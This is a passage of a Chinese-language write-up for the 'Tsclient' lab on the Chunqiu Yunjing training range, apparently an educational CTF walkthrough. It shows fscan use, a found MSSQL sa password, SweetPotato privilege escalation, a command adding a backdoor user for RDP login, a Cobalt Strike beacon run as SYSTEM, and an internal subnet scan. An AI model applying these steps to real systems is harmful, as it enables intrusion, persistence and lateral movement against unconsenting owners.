春秋云境

本章会持续更新春秋云镜靶场的综合渗透题目

春秋云镜 Tsclient Writeup

靶标介绍:

Tsclient是一套难度为中等的靶场环境,完成该挑战可以帮助玩家了解内网渗透中的代理转发、内网扫描、信息收集、特权提升以及横向移动技术方法,加强对域环境核心认证机制的理解,以及掌握域环境渗透中一些有趣的技术要点。该靶场共有3个flag,分布于不同的靶机。

flag1

信息收集

进入站点,用fscan扫一下



发现了mssql的账号密码sa 1qaz!QAZ

1 | fscan.exe -h 39.99.153.114 |

都已知mssql的账密了,尝试MDUT提权成功

执行ipconfig查看一下ip,172.22.8.18

但是我们权限还不够访问admistrator,尝试一下提权



接下来尝试上传sweetpotato提权运行whoami,发现权限为system



不知道为什么,printspoofer这个不能用

然后利用system权限添加用户

1 | C:/迅雷云盘/SweetPotato.exe -a "net user aaa aabb123@ /add" |



win+r 输入 mstsc,输入刚刚添加的账号密码 aaa/aabb123@

成功找到flag

flag2





先上线cs



权限还不够,那上传甜土豆提权运行cs.exe,成功上线system权限

1 | C:/迅雷下载/SweetPotato.exe -a C:/迅雷下载/cs.exe |



上传fscan扫描内网

1 | fscan.exe -h 172.22.8.18/24 |

扫描出的内网主机有

172.22.8.46

172.22.8.31

172.22.8.15





